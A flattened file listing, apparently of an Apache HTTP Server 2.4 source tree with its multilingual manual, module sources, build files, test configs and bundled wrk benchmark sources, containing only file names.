mod\_heartbeat.html.en mod\_heartbeat.html.fr mod\_heartmonitor.html.en mod\_heartmonitor.html.fr mod\_ident.html.en mod\_ident.html.fr mod\_ident.html.ja.utf8 mod\_ident.html.ko.euc-kr mod\_imagemap.html.en mod\_imagemap.html.fr mod\_imagemap.html.ko.euc-kr mod\_include.html.en mod\_include.html.fr mod\_include.html.ja.utf8 mod\_info.html.en mod\_info.html.fr mod\_info.html.ja.utf8 mod\_info.html.ko.euc-kr mod\_isapi.html.en mod\_isapi.html.fr mod\_isapi.html.ko.euc-kr mod\_lbmethod\_bybusyness.html.en mod\_lbmethod\_bybusyness.html.fr mod\_lbmethod\_byrequests.html.en mod\_lbmethod\_byrequests.html.fr

mod\_lbmethod\_bytraffic.html.en mod\_lbmethod\_bytraffic.html.fr mod\_lbmethod\_heartbeat.html.en mod\_lbmethod\_heartbeat.html.fr mod\_ldap.html.en mod\_ldap.html.fr mod\_logio.html.en mod\_logio.html.fr mod\_logio.html.ja.utf8 mod\_logio.html.ko.euc-kr mod\_logio.html.tr.utf8 mod\_log\_config.html.en mod\_log\_config.html.fr mod\_log\_config.html.ja.utf8 mod\_log\_config.html.ko.euc-kr mod\_log\_config.html.tr.utf8 mod\_log\_debug.html.en mod\_log\_debug.html.fr mod\_log\_forensic.html.en mod\_log\_forensic.html.fr mod\_log\_forensic.html.ja.utf8 mod\_log\_forensic.html.tr.utf8 mod\_lua.html.en mod\_lua.html.fr mod\_macro.html.en

mod\_macro.html.fr mod\_mime.html.en mod\_mime.html.fr mod\_mime.html.ja.utf8 mod\_mime\_magic.html.en mod\_mime\_magic.html.fr mod\_negotiation.html.en mod\_negotiation.html.fr mod\_negotiation.html.ja.utf8 mod\_nw\_ssl.html.en mod\_nw\_ssl.html.fr mod\_privileges.html.en mod\_privileges.html.fr mod\_proxy.html.en mod\_proxy.html.fr mod\_proxy.html.ja.utf8 mod\_proxy\_ajp.html.en mod\_proxy\_ajp.html.fr mod\_proxy\_ajp.html.ja.utf8 mod\_proxy\_balancer.html.en mod\_proxy\_balancer.html.fr mod\_proxy\_balancer.html.ja.utf8 mod\_proxy\_connect.html.en mod\_proxy\_connect.html.fr mod\_proxy\_connect.html.ja.utf8

mod\_proxy\_express.html.en mod\_proxy\_express.html.fr mod\_proxy\_fcgi.html.en mod\_proxy\_fcgi.html.fr mod\_proxy\_fdpass.html.en mod\_proxy\_fdpass.html.fr mod\_proxy\_ftp.html.en mod\_proxy\_ftp.html.fr mod\_proxy\_html.html.en mod\_proxy\_html.html.fr mod\_proxy\_http.html.en mod\_proxy\_http.html.fr mod\_proxy\_scgi.html.en mod\_proxy\_scgi.html.fr mod\_proxy\_wstunnel.html.en mod\_ratelimit.html.en mod\_ratelimit.html.fr mod\_reflector.html.en mod\_reflector.html.fr mod\_remoteip.html.en mod\_remoteip.html.fr mod\_reqtimeout.html.en mod\_reqtimeout.html.fr mod\_request.html.en mod\_request.html.fr

mod\_request.html.tr.utf8 mod\_rewrite.html.en mod\_rewrite.html.fr mod\_sed.html.en mod\_sed.html.fr mod\_session.html.en mod\_session.html.fr mod\_session\_cookie.html.en mod\_session\_cookie.html.fr mod\_session\_crypto.html.en mod\_session\_crypto.html.fr mod\_session\_dbd.html.en mod\_session\_dbd.html.fr mod\_setenvif.html.en mod\_setenvif.html.fr mod\_setenvif.html.ja.utf8 mod\_setenvif.html.ko.euc-kr mod\_setenvif.html.tr.utf8 mod\_slotmem\_plain.html.en mod\_slotmem\_plain.html.fr mod\_slotmem\_shm.html.en mod\_slotmem\_shm.html.fr mod\_so.html.en mod\_so.html.fr mod\_so.html.ja.utf8

mod\_so.html.ko.euc-kr mod\_so.html.tr.utf8 mod\_socache\_dbm.html.en mod\_socache\_dbm.html.fr mod\_socache\_dc.html.en mod\_socache\_dc.html.fr mod\_socache\_memcache.html.en mod\_socache\_memcache.html.fr mod\_socache\_shmcb.html.en mod\_socache\_shmcb.html.fr mod\_speling.html.en mod\_speling.html.fr mod\_speling.html.ja.utf8 mod\_speling.html.ko.euc-kr mod\_ssl.html.en mod\_ssl.html.fr mod\_status.html.en mod\_status.html.fr mod\_status.html.ja.utf8 mod\_status.html.ko.euc-kr mod\_status.html.tr.utf8 mod\_substitute.html.en mod\_substitute.html.fr mod\_suexec.html.en mod\_suexec.html.fr

mod\_suexec.html.ja.utf8 mod\_suexec.html.ko.euc-kr mod\_suexec.html.tr.utf8 mod\_unique\_id.html.en mod\_unique\_id.html.fr mod\_unique\_id.html.ja.utf8 mod\_unique\_id.html.ko.euc-kr mod\_unixd.html.en mod\_unixd.html.fr mod\_unixd.html.tr.utf8 mod\_userdir.html.en mod\_userdir.html.fr mod\_userdir.html.ja.utf8 mod\_userdir.html.ko.euc-kr mod\_userdir.html.tr.utf8 mod\_usertrack.html.en mod\_usertrack.html.fr mod\_version.html.en mod\_version.html.ja.utf8 mod\_version.html.ko.euc-kr mod\_vhost\_alias.html.en mod\_vhost\_alias.html.fr mod\_vhost\_alias.html.tr.utf8 mod\_watchdog.html.en mod\_xml2enc.html.en

mod\_xml2enc.html.fr mpmt\_os2.html.en mpmt\_os2.html.fr mpm\_common.html.de mpm\_common.html.en mpm\_common.html.fr mpm\_common.html.ja.utf8 mpm\_common.html.tr.utf8 mpm\_netware.html.en mpm\_netware.html.fr mpm\_winnt.html.de mpm\_winnt.html.en mpm\_winnt.html.fr mpm\_winnt.html.ja.utf8 prefork.html.de prefork.html.en prefork.html.fr prefork.html.ja.utf8 prefork.html.tr.utf8 quickreference.html.de quickreference.html.en quickreference.html.es quickreference.html.fr quickreference.html.ja.utf8 quickreference.html.ko.euc-kr quickreference.html.tr.utf8

quickreference.html.zh-cn

worker.html.de

worker.html.en

worker.html.fr

worker.html.ja.utf8

worker.html.tr.utf8

mpm.html.de

mpm.html.en

mpm.html.es

mpm.html.fr

mpm.html.ja.utf8

mpm.html.ko.euc-kr

mpm.html.tr.utf8

mpm.html.zh-cn

new\_features\_2\_0.html.de

new\_features\_2\_0.html.en

new\_features\_2\_0.html.fr

new\_features\_2\_0.html.ja.utf8

new\_features\_2\_0.html.ko.euc-kr

new\_features\_2\_0.html.pt-br

new\_features\_2\_0.html.ru.koi8-r

new\_features\_2\_0.html.tr.utf8

new\_features\_2\_2.html.en

new\_features\_2\_2.html.fr

new\_features\_2\_2.html.ko.euc-kr

new\_features\_2\_2.html.pt-br

new\_features\_2\_2.html.tr.utf8

new\_features\_2\_4.html.en

new\_features\_2\_4.html.fr

new\_features\_2\_4.html.tr.utf8

ebcdic.html.en

ebcdic.html.ko.euc-kr

index.html.en

index.html.fr

index.html.ko.euc-kr

index.html.zh-cn

netware.html.en

netware.html.fr

netware.html.ko.euc-kr

perf-hp.html.en

perf-hp.html.fr

perf-hp.html.ko.euc-kr

rpm.html.en

windows.html.en

windows.html.fr

windows.html.ko.euc-kr

win compiling.html.en

win\_compiling.html.fr

win\_compiling.html.ko.euc-kr

ab.html.en

ab.html.fr

ab.html.ko.euc-kr

ab.html.tr.utf8

apachectl.html.en

apachectl.html.fr

apachectl.html.ko.euc-kr

apachectl.html.tr.utf8

apxs.html.en

apxs.html.fr

apxs.html.ko.euc-kr

apxs.html.tr.utf8

configure.html.en

configure.html.fr

configure.html.ko.euc-kr

configure.html.tr.utf8

dbmmanage.html.en

dbmmanage.html.fr

dbmmanage.html.ko.euc-kr

dbmmanage.html.tr.utf8

fcgistarter.html.en

fcgistarter.html.fr

fcgistarter.html.tr.utf8

htcacheclean.html.en

htcacheclean.html.fr

htcacheclean.html.ko.euc-kr

htcacheclean.html.tr.utf8

htdbm.html.en

htdbm.html.fr

htdbm.html.tr.utf8

htdigest.html.en

htdigest.html.fr

htdigest.html.ko.euc-kr

htdigest.html.tr.utf8

htpasswd.html.en

htpasswd.html.fr

htpasswd.html.ko.euc-kr

htpasswd.html.tr.utf8

httpd.html.en

httpd.html.fr

httpd.html.ko.euc-kr

httpd.html.tr.utf8

httxt2dbm.html.en

httxt2dbm.html.fr

httxt2dbm.html.tr.utf8

index.html.en

index.html.es

index.html.fr

index.html.ko.euc-kr

index.html.tr.utf8

index.html.zh-cn logresolve.html.en logresolve.html.fr logresolve.html.ko.euc-kr logresolve.html.tr.utf8 log\_server\_status.html.en other.html.en other.html.fr other.html.ko.euc-kr other.html.tr.utf8 rotatelogs.html.en rotatelogs.html.fr rotatelogs.html.ko.euc-kr rotatelogs.html.tr.utf8 split-logfile.html.en suexec.html.en suexec.html.ko.euc-kr suexec.html.tr.utf8 access.html.en access.html.fr advanced.html.en advanced.html.fr avoid.html.en avoid.html.fr flags.html.en

flags.html.fr

htaccess.html.en

htaccess.html.fr

index.html.en

index.html.fr

index.html.tr.utf8

index.html.zh-cn

intro.html.en

intro.html.fr

proxy.html.en

proxy.html.fr

remapping.html.en

remapping.html.fr

rewritemap.html.en

rewritemap.html.fr

tech.html.en

tech.html.fr

vhosts.html.en

vhosts.html.fr

sections.html.en

sections.html.fr

sections.html.ja.utf8

sections.html.ko.euc-kr

sections.html.tr.utf8

server-wide.html.en

server-wide.html.fr server-wide.html.ja.utf8 server-wide.html.ko.euc-kr server-wide.html.tr.utf8 sitemap.html.de sitemap.html.en sitemap.html.es sitemap.html.fr sitemap.html.ja.utf8 sitemap.html.ko.euc-kr sitemap.html.tr.utf8 sitemap.html.zh-cn socache.html.en socache.html.fr index.html.en index.html.fr index.html.ja.utf8 index.html.tr.utf8 index.html.zh-cn ssl\_compat.html.en ssl\_compat.html.fr ssl\_faq.html.en ssl\_faq.html.fr ssl\_howto.html.en ssl\_howto.html.fr

ssl\_intro.html.en

ssl\_intro.html.fr

ssl\_intro.html.ja.utf8

stopping.html.de

stopping.html.en

stopping.html.es

stopping.html.fr

stopping.html.ja.utf8

stopping.html.ko.euc-kr

stopping.html.tr.utf8

common.dtd

faq.dtd

lang.dtd

atbeginend.sty

manualpage.dtd

modulesynopsis.dtd

prettify.js

sitemap.dtd

version.ent

suexec.html.en

suexec.html.fr

suexec.html.ja.utf8

suexec.html.ko.euc-kr

suexec.html.tr.utf8

upgrading.html.en

upgrading.html.fr urlmapping.html.en urlmapping.html.fr urlmapping.html.ja.utf8 urlmapping.html.ko.euc-kr urlmapping.html.tr.utf8 details.html.en details.html.fr details.html.ko.euc-kr details.html.tr.utf8 examples.html.en examples.html.fr examples.html.ja.utf8 examples.html.ko.euc-kr examples.html.tr.utf8 fd-limits.html.en fd-limits.html.fr fd-limits.html.ja.utf8 fd-limits.html.ko.euc-kr fd-limits.html.tr.utf8 index.html.de index.html.en index.html.fr index.html.ja.utf8 index.html.ko.euc-kr

index.html.tr.utf8 index.html.zh-cn ip-based.html.en ip-based.html.fr ip-based.html.ja.utf8 ip-based.html.ko.euc-kr ip-based.html.tr.utf8 mass.html.en mass.html.fr mass.html.ko.euc-kr mass.html.tr.utf8 name-based.html.de name-based.html.en name-based.html.fr name-based.html.ja.utf8 name-based.html.ko.euc-kr name-based.html.tr.utf8 emacs-style httpd.dsp httpd.spec .indent.pro apache\_noprobes.h ap\_compat.h ap\_config.h ap\_config\_auto.h.in

ap\_config\_layout.h.in

ap\_expr.h

ap\_hooks.h

ap\_listen.h

ap\_mmn.h

ap\_mpm.h

ap\_provider.h

ap\_regex.h

ap\_regkey.h

ap\_release.h

ap\_slotmem.h

ap\_socache.h

heartbeat.h

httpd.h

http\_config.h

http\_connection.h

http\_core.h

http\_log.h

http\_main.h

http\_protocol.h

http\_request.h

http\_vhost.h

mod\_auth.h

mod\_core.h

mod\_request.h

mpm\_common.h

scoreboard.h

util\_cfgtree.h

util\_charset.h

util\_cookies.h

util\_ebcdic.h

util\_filter.h

util\_ldap.h

util\_md5.h

util\_mutex.h

util\_script.h

util\_time.h

util\_varbuf.h

util\_xml.h

INSTALL

InstallBin.dsp

LAYOUT

libhttpd.dsp

LICENSE

Makefile.in

Makefile.win

.indent.pro

config.m4

Makefile.in

mod\_access\_compat.c

mod\_access\_compat.dsp mod\_allowmethods.c mod\_allowmethods.dsp mod\_authnz\_ldap.c mod\_authnz\_ldap.dsp mod\_authn\_anon.c mod\_authn\_anon.dsp mod\_authn\_core.c mod\_authn\_core.dsp mod\_authn\_dbd.c mod\_authn\_dbd.dsp mod\_authn\_dbm.c mod\_authn\_dbm.dsp mod\_authn\_file.c mod\_authn\_file.dsp mod\_authn\_socache.c mod\_authn\_socache.dsp mod\_authz\_core.c mod\_authz\_core.dsp mod\_authz\_dbd.c mod\_authz\_dbd.dsp mod\_authz\_dbd.h mod\_authz\_dbm.c mod\_authz\_dbm.dsp mod\_authz\_groupfile.c

mod\_authz\_groupfile.dsp

mod\_authz\_host.c

mod\_authz\_host.dsp

mod\_authz\_owner.c

mod\_authz\_owner.dsp

mod\_authz\_user.c

mod authz user.dsp

mod\_auth\_basic.c

mod\_auth\_basic.dsp

mod\_auth\_digest.c

mod\_auth\_digest.dsp

mod\_auth\_form.c

mod\_auth\_form.dsp

NWGNUaccesscompat

NWGNUallowmethods

NWGNUauthbasc

NWGNUauthdigt

NWGNUauthform

NWGNUauthnano

NWGNUauthndbd

NWGNUauthndbm

NWGNUauthnfil

NWGNUauthnsocache

NWGNUauthnzldap

NWGNUauthzdbd

NWGNUauthzdbm

NWGNUauthzgrp

NWGNUauthzusr

NWGNUmakefile

libprews.c

mod\_netware.c

mod\_nw\_ssl.c

config5.m4

Makefile.in

mod\_privileges.c

mod\_unixd.c

mod\_unixd.h

config.m4

Makefile.in

mod\_isapi.c

mod\_isapi.dsp

mod\_isapi.h

mod\_win32.c

.indent.pro

cache\_common.h

cache\_disk\_common.h

cache\_socache\_common.h

cache\_storage.c

cache\_storage.h

cache\_util.c

cache\_util.h

config.m4

Makefile.in

mod\_cache.c

mod\_cache.dsp

mod\_cache.h

mod\_cache\_disk.c

mod\_cache\_disk.dsp

mod\_cache\_disk.h

mod\_cache\_socache.c

mod\_cache\_socache.dsp

mod\_file\_cache.c

mod\_file\_cache.dsp

mod\_file\_cache.exp

mod\_socache\_dbm.c

mod\_socache\_dbm.dsp

mod\_socache\_dc.c

mod\_socache\_dc.dsp

mod\_socache\_memcache.c

mod\_socache\_memcache.dsp

mod\_socache\_shmcb.c

mod\_socache\_shmcb.dsp

NWGNUcach\_dsk

NWGNUcach\_socache

NWGNUmakefile

NWGNUmod\_cach

NWGNUsocachdbm

NWGNUsocachmem

NWGNUsocachshmcb

config5.m4

Makefile.in

mod\_heartbeat.c

mod\_heartbeat.dsp

mod\_heartmonitor.c

mod\_heartmonitor.dsp

NWGNUmakefile

NWGNUmodheartbeat

NWGNUmodheartmonitor

README.heartbeat

README.heartmonitor

config7.m4

config.m4

Makefile.in

mod\_macro.c

mod\_macro.dsp

mod\_so.c

mod\_so.h

mod\_watchdog.c

mod\_watchdog.dsp

mod\_watchdog.h

## NWGNUmakefile

inc63\_1.conf

inc63\_2.conf

test01.conf

test02.conf

test03.conf

test04.conf

test05.conf

test06.conf

test07.conf

test08.conf

test09.conf

test10.conf

test11.conf

test12.conf

test13.conf

test14.conf

test15.conf

test16.conf

test17.conf

test18.conf

test19.conf

test20.conf

test21.conf

test22.conf

test23.conf

test24.conf

test25.conf

test26.conf

test27.conf

test28.conf

test29.conf

test30.conf

test31.conf

test32.conf

test33.conf

test34.conf

test35.conf

test36.conf

test37.conf

test38.conf

test39.conf

test40.conf

test41.conf

test42.conf

test43.conf

test44.conf

test45.conf

test46.conf

test47.conf

test48.conf

test49.conf

test50.conf

test51.conf

test52.conf

test53.conf

test54.conf

test55.conf

test56.conf

test57.conf

test58.conf

test59.conf

test60.conf

test61.conf

test62.conf

test63.conf

test64.conf

test65.conf

test66.conf

test67.conf

test68.conf

test69.conf

Makefile

test01.out

test02.out

test03.out

test04.out

test05.out

test06.out

test07.out

test08.out

test09.out

test10.out

test11.out

test12.out

test13.out

test14.out

test15.out

test16.out

test17.out

test18.out

test19.out

test20.out

test21.out

test22.out

test23.out

test24.out

test25.out

test26.out

test27.out

test28.out

test29.out

test30.out

test31.out

test32.out

test33.out

test34.out

test35.out

test36.out

test37.out

test38.out

test39.out

test40.out

test41.out

test42.out

test43.out

test44.out

test45.out

test46.out

test47.out

test48.out

test49.out

test50.out

test51.out

test52.out

test53.out

test54.out

test55.out

test56.out

test57.out

test58.out

test59.out

test60.out

test61.out

test62.out

test63.out

test64.out

test65.out

test66.out

test67.out

test68.out

test69.out

config.m4

Makefile.in

mod\_dbd.c

mod\_dbd.dsp

mod\_dbd.h

NWGNUmakefile

config6.m4

dbm.c

lock.c

Makefile.in

mod\_dav\_fs.c

mod\_dav\_fs.dsp

NWGNUmakefile

repos.c

repos.h

config6.m4

locks.c

locks.h

Makefile.in

mod\_dav\_lock.c

mod\_dav\_lock.dsp

NWGNUmakefile

config5.m4

liveprop.c

Makefile.in

mod\_dav.c

mod\_dav.dsp

mod\_dav.h

NWGNUmakefile

props.c

providers.c

std\_liveprop.c

util.c

util\_lock.c

config.m4

Makefile.in

mod\_bucketeer.c

mod\_bucketeer.dsp

mod\_dumpio.c

mod\_dumpio.dsp

NWGNUmakefile

NWGNUmodbucketeer

NWGNUmoddumpio

README

.indent.pro

config.m4

Makefile.in

mod\_echo.c

mod\_echo.dsp

NWGNUmakefile

config.m4

Makefile.in

mod\_case\_filter.c

mod\_case\_filter.dsp

mod\_case\_filter\_in.c

mod\_case\_filter\_in.dsp

mod\_example\_hooks.c

mod\_example\_hooks.dsp
mod\_example\_ipc.c

mod\_example\_ipc.dsp

NWGNUcase\_flt

NWGNUcase\_flt\_in

NWGNUexample\_hooks

NWGNUexample\_ipc

NWGNUmakefile

README

.indent.pro

config.m4

Makefile.in

NWGNUmakefile

.indent.pro

config.m4

libsed.h

Makefile.in

mod\_buffer.c

mod\_buffer.dsp

mod\_charset\_lite.c

mod\_charset\_lite.dsp

mod\_charset\_lite.exp

mod\_data.c

mod\_data.dsp

mod\_deflate.c

mod\_deflate.dsp

mod\_deflate.exp

mod\_ext\_filter.c

mod\_ext\_filter.dsp

mod\_ext\_filter.exp

mod\_filter.c

mod\_filter.dsp

mod\_include.c

mod\_include.dsp

mod\_include.exp

mod\_include.h

mod\_proxy\_html.c

mod\_proxy\_html.dsp

mod\_ratelimit.c

mod\_ratelimit.dsp

mod\_ratelimit.h

mod\_reflector.c

mod\_reflector.dsp

mod\_reqtimeout.c

mod\_reqtimeout.dsp

mod\_request.c

mod\_request.dsp

mod\_sed.c

mod\_sed.dsp

mod\_substitute.c

mod\_substitute.dsp

mod\_xml2enc.c

mod\_xml2enc.dsp

mod\_xml2enc.h

NWGNUcharsetl

NWGNUdeflate

NWGNUextfiltr

NWGNUmakefile

NWGNUmodbuffer

NWGNUmodsed

NWGNUmod\_data

NWGNUmod\_filter

NWGNUmod\_request

NWGNUproxyhtml

NWGNUratelimit

NWGNUreflector

NWGNUreqtimeout

NWGNUsubstitute

NWGNUxml2enc

regexp.c

regexp.h

sed.h

sed0.c

sed1.c

.indent.pro

config5.m4

Makefile.in

mod\_asis.c

mod\_asis.dsp

mod\_asis.exp

mod\_autoindex.c

mod\_autoindex.dsp

mod\_autoindex.exp

mod\_cgi.c

mod\_cgi.dsp

mod\_cgi.exp

mod\_cgi.h

mod\_cgid.c

mod\_cgid.exp

mod\_info.c

mod\_info.dsp

mod\_info.exp

mod\_status.c

mod\_status.dsp

mod\_status.exp

mod\_status.h

mod\_suexec.c

mod\_suexec.h

NWGNUautoindex

NWGNUinfo

NWGNUmakefile

NWGNUmod\_asis

NWGNUmod\_cgi

NWGNUstatus

.indent.pro

byterange\_filter.c

chunk\_filter.c

config.m4

http\_core.c

http\_etag.c

http\_filters.c

http\_protocol.c

http\_request.c

Makefile.in

mod\_mime.c

mod\_mime.dsp

mod\_mime.exp

config.m4

Makefile.in

mod\_ldap.dsp

NWGNUmakefile

README.ldap

util\_ldap.c

util\_ldap\_cache.c

util\_ldap\_cache.h

util\_ldap\_cache\_mgr.c

.indent.pro

config.m4

Makefile.in

mod\_logio.c

mod\_logio.dsp

mod\_log\_config.c

mod\_log\_config.dsp

mod\_log\_config.exp

mod\_log\_config.h

mod\_log\_debug.c

mod\_log\_debug.dsp

mod\_log\_forensic.c

mod\_log\_forensic.dsp

mod\_log\_forensic.exp

NWGNUforensic

NWGNUlogdebug

NWGNUmakefile

NWGNUmodlogio

config.m4

README

lua\_apr.c

lua\_apr.h

lua\_config.c

lua\_config.h

lua\_dbd.c

lua\_dbd.h

lua\_passwd.c

lua\_passwd.h

lua\_request.c

lua\_request.h

lua\_vmprep.c

lua\_vmprep.h

Makefile.in

mod\_lua.c

mod\_lua.dsp

mod\_lua.h

NWGNUmakefile

README

helpers.lua

config\_tests.lua

filters.lua

headers.lua

hooks.lua

other.lua

simple.lua

test.lua

kangaroo.lua

moonunit.lua

test.lua

test\_httpd.conf

Makefile.in

.indent.pro

config9.m4

Makefile.in

mod\_actions.c

mod\_actions.dsp

mod\_actions.exp

mod\_alias.c

mod\_alias.dsp

mod\_alias.exp

mod\_dir.c

mod\_dir.dsp

mod\_dir.exp

mod\_imagemap.c

mod\_imagemap.dsp

mod\_imagemap.exp

mod\_negotiation.c

mod\_negotiation.dsp

mod\_negotiation.exp

mod\_rewrite.c

mod\_rewrite.dsp

mod\_rewrite.exp

mod\_rewrite.h

mod\_speling.c

mod\_speling.dsp

mod\_speling.exp

mod\_userdir.c

mod\_userdir.dsp

mod\_userdir.exp

mod\_vhost\_alias.c

mod\_vhost\_alias.dsp

mod\_vhost\_alias.exp

NWGNUactions

NWGNUimagemap

NWGNUmakefile

NWGNUrewrite

NWGNUspeling

NWGNUuserdir

NWGNUvhost

.indent.pro

config.m4

Makefile.in

mod\_cern\_meta.c

mod\_cern\_meta.dsp

mod\_cern\_meta.exp

mod\_env.c

mod\_env.dsp

mod\_env.exp

mod\_expires.c

mod\_expires.dsp

mod\_expires.exp

mod\_headers.c

mod\_headers.dsp

mod\_headers.exp

mod\_ident.c

mod\_ident.dsp

mod\_ident.exp

mod\_mime\_magic.c

mod\_mime\_magic.dsp

mod\_mime\_magic.exp

mod\_remoteip.c

mod\_remoteip.dsp

mod\_setenvif.c

mod\_setenvif.dsp

mod\_setenvif.exp

mod\_unique\_id.c

mod\_unique\_id.dsp

mod\_unique\_id.exp

mod\_usertrack.c

mod\_usertrack.dsp

mod\_usertrack.exp

mod\_version.c

mod\_version.dsp

mod\_version.exp

NWGNUcernmeta

NWGNUexpires

NWGNUheaders

NWGNUmakefile

NWGNUmimemagi

NWGNUmodident

NWGNUmodversion

NWGNUremoteip

NWGNUuniqueid

NWGNUusertrk

NWGNUmakefile

.indent.pro

ajp.h

ajp\_header.c

ajp\_header.h

ajp\_link.c

ajp\_msg.c

ajp\_utils.c

config2.m4

Makefile.in

mod\_lbmethod\_bybusyness.c

mod\_lbmethod\_bybusyness.dsp

mod\_lbmethod\_byrequests.c

mod\_lbmethod\_byrequests.dsp

mod\_lbmethod\_bytraffic.c

mod\_lbmethod\_bytraffic.dsp

mod\_lbmethod\_heartbeat.c

mod\_lbmethod\_heartbeat.dsp

CHANGES

config.m4

mod\_lbmethod\_rr.c

mod\_lbmethod\_rr.dsp

fcgi\_protocol.h

libproxy.exp

Makefile.in

mod\_proxy.c

mod\_proxy.dsp

mod\_proxy.h

mod\_proxy\_ajp.c

mod\_proxy\_ajp.dsp

mod\_proxy\_balancer.c

mod\_proxy\_balancer.dsp

mod\_proxy\_connect.c

mod\_proxy\_connect.dsp

mod\_proxy\_express.c

mod\_proxy\_express.dsp

mod\_proxy\_fcgi.c

mod\_proxy\_fcgi.dsp

mod\_proxy\_fdpass.c

mod\_proxy\_fdpass.h

mod\_proxy\_ftp.c

mod\_proxy\_ftp.dsp

mod\_proxy\_http.c

mod\_proxy\_http.dsp

mod\_proxy\_scgi.c

mod\_proxy\_scgi.dsp

mod\_proxy\_wstunnel.c

mod\_proxy\_wstunnel.dsp

NWGNUmakefile

NWGNUproxy

NWGNUproxyajp

NWGNUproxybalancer

NWGNUproxycon

NWGNUproxyexpress

NWGNUproxyfcgi

NWGNUproxyftp

NWGNUproxyhtp

NWGNUproxylbm\_busy

NWGNUproxylbm\_hb

NWGNUproxylbm\_req

NWGNUproxylbm\_traf

NWGNUproxyscgi

NWGNUproxywstunnel

proxy\_util.c

proxy\_util.h

README

config.m4

Makefile.in

mod\_session.c

mod\_session.dsp

mod\_session.h

mod\_session\_cookie.c

mod\_session\_cookie.dsp

mod\_session\_crypto.c

mod\_session\_crypto.dsp

mod\_session\_dbd.c

mod\_session\_dbd.dsp

NWGNUmakefile

NWGNUsession

NWGNUsession\_cookie

NWGNUsession\_crypto

NWGNUsession\_dbd

config.m4

Makefile.in

mod\_slotmem\_plain.c

mod\_slotmem\_plain.dsp

mod\_slotmem\_shm.c

mod\_slotmem\_shm.dsp

NWGNUmakefile

NWGNUslotmem\_plain

NWGNUslotmem\_shm

config.m4

Makefile.in

mod\_ssl.c

mod\_ssl.dsp

mod\_ssl.h

NWGNUmakefile

README

README.dsov.fig

ssl\_engine\_config.c

ssl\_engine\_dh.c

ssl\_engine\_init.c

ssl\_engine\_io.c

ssl\_engine\_kernel.c

ssl\_engine\_log.c

ssl\_engine\_mutex.c

ssl\_engine\_ocsp.c

ssl\_engine\_pphrase.c

ssl\_engine\_rand.c

ssl\_engine\_vars.c

ssl\_private.h

ssl\_scache.c

ssl\_util.c

ssl\_util\_ocsp.c

ssl\_util\_ssl.c

ssl\_util\_ssl.h

ssl\_util\_stapling.c

.indent.pro

config.m4

Makefile.in

mod\_dialup.c

mod\_optional\_fn\_export.c

mod\_optional\_fn\_export.h

mod\_optional\_fn\_import.c

mod\_optional\_hook\_export.c

mod\_optional\_hook\_export.h

mod\_optional\_hook\_import.c

NWGNUmakefile

NWGNUoptfnexport

NWGNUoptfnimport

NWGNUopthookexport

NWGNUopthookimport

README

NOTICE

NWGNUmakefile

.indent.pro

ebcdic.c

ebcdic.h

os.c

os.h

config.m4

Makefile.in

apache.xdc

modules.c

netware\_config\_layout.h

os.h

pre\_nw.h

util\_nw.c

config.m4

core.mk

core\_header.def

Makefile.in

os.h

util\_os2.c

config.m4

Makefile.in

os.h

unixd.c

unixd.h

ap\_regkey.c

BaseAddr.ref

Makefile.in

modules.c

os.h

util\_win32.c

win32\_config\_layout.h

README

README.platforms

ROADMAP

.indent.pro

buildmark.c

config.c

config.m4

connection.c

core.c

core\_filters.c

eoc\_bucket.c

eor\_bucket.c

error\_bucket.c

gen\_test\_char.c

gen\_test\_char.dsp

listen.c

log.c

main.c

Makefile.in

config.m4

config2.m4

config.m4

config3.m4

event.c

fdqueue.c

fdqueue.h

Makefile.in

mpm\_default.h

pod.c

pod.h

Makefile.in

MPM.NAMING

config.m4

config5.m4

Makefile.in

mpmt\_os2.c

mpmt\_os2\_child.c

mpm\_default.h

mpm\_default.h

mpm\_netware.c

config.m4

config3.m4

Makefile.in

mpm\_default.h

prefork.c

child.c

config.m4

config3.m4

Makefile.in

mpm\_default.h

mpm\_winnt.c

mpm\_winnt.h

nt\_eventlog.c

service.c

config.m4

config3.m4

fdqueue.c

fdqueue.h

Makefile.in

mpm\_default.h

pod.c

pod.h

worker.c

mpm\_common.c

mpm\_unix.c

NWGNUmakefile

protocol.c

provider.c

request.c

scoreboard.c

util.c

util\_cfgtree.c

util\_charset.c

util\_cookies.c

util\_debug.c

util\_ebcdic.c

util\_expr\_eval.c

util\_expr\_parse.c

util\_expr\_parse.h

util\_expr\_parse.y

util\_expr\_private.h

util\_expr\_scan.c

util\_expr\_scan.l

util\_filter.c

util\_md5.c

util\_mutex.c

util\_pcre.c

util\_regex.c

util\_script.c

util\_time.c

util\_xml.c

vhost.c

Makefile.in

.indent.pro

ab.c

ab.dsp

abs.dsp

apachectl.in

apxs.in

checkgid.c

check\_forensic

config.m4

dbmmanage.in

envvars-std.in

fcgistarter.c

fcgistarter.dsp

htcacheclean.c

htcacheclean.dsp

htdbm.c

htdbm.dsp

htdigest.c

htdigest.dsp

htpasswd.c

htpasswd.dsp

httxt2dbm.c

httxt2dbm.dsp

list\_hooks.pl

logresolve.c

logresolve.dsp

logresolve.pl.in

log\_server\_status.in

Makefile.in

NWGNUab

NWGNUhtcacheclean

NWGNUhtdbm

NWGNUhtdigest

NWGNUhtpasswd

NWGNUhttxt2dbm

NWGNUlogres

NWGNUmakefile

NWGNUrotlogs

passwd\_common.c

passwd\_common.h

phf\_abuse\_log.cgi.in

README

rotatelogs.c

rotatelogs.dsp

convert-sha1.pl

htpasswd-sha1.pl

ldif-sha1.example

README.sha1

split-logfile.in

suexec.c

suexec.h

ApacheMonitor.c

ApacheMonitor.dsp

ApacheMonitor.h

ApacheMonitor.ico

ApacheMonitor.manifest

ApacheMonitor.rc

aprun.ico

apstop.ico

wintty.c

wintty.dsp

.indent.pro

check\_chunked

cls.c

Makefile.in

README

test-writev.c

test\_find.c

test\_limits.c

test\_parser.c

test\_select.c

time-sem.c

VERSIONING

httpd.conf

init

replace-lynx-to-curl-in-apachectl-script.patch

server-makefile.patch

.gitignore

LICENSE

Makefile

NOTICE

README

ae.c

ae.h

ae\_epoll.c

ae\_evport.c

ae\_kqueue.c

ae\_select.c

aprintf.c

aprintf.h

config.h

http\_parser.c

http\_parser.h

stats.c

stats.h

tinymt64.c

tinymt64.h

units.c

units.h

wrk.c

wrk.h

zmalloc.c

zmalloc.h

aixproto.ksh

buildaix.ksh

mkinstallp.ksh

binbuild.sh

buildinfo.sh

fastgen.sh

get-version.sh

install.sh

instdso.sh

ltmain.sh

mkdir.sh

buildpkg.sh

index.html

bottom.html

spacer.html

top.html

a.gif

a.png

alert.black.gif

alert.black.png

alert.red.gif

alert.red.png

apache\_pb.gif

apache\_pb.png

apache\_pb.svg

apache\_pb2.gif

apache\_pb2.png

